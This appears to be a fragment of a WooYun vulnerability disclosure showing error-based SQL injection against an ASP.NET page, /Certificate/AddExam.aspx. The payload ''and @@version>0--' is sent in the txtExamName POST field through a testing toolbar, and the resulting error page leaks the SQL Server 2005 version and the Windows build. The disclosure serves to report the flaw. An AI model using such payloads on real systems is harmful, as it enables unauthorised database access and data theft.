 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) <br> Nov 24 2008 13:01:59 <br> Copyright (c) 1988-2005 Micr...
在将 nvarchar 值 'Micros...
/Certificate/AddExam.aspx
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /Certificate/AddExam.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
YPTED=&__EVENTVALIDATION=yE5dpmLx%2FEqJxjjPavWDBP4O5LD2aLb6Bca5KahmQZhSoXUtCMTJz
oyGNU7Z0%2FmX1XWXOo05xo%2FpnA0iosQH2gD8wKI4HlcAx9ie2QHpcRWgJwLYDWMyfT34l3n08jCd%
2FW1Sgg%3D%3D&txtExamName='and @@version>0--&btnSearch=%E6%9F%A5%E8%AF%A2&chkSelAll=on&gvExam%24ct
l02%24chkSel=on
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
www.wooyun.org